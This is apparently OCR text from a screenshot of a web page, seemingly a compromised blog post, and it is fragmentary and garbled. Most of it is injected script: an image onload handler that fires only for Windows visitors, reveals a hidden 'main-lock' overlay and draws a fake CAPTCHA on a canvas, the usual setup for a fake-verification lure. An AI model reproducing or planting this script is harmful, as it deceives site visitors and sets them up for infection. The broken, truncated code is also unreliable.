
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.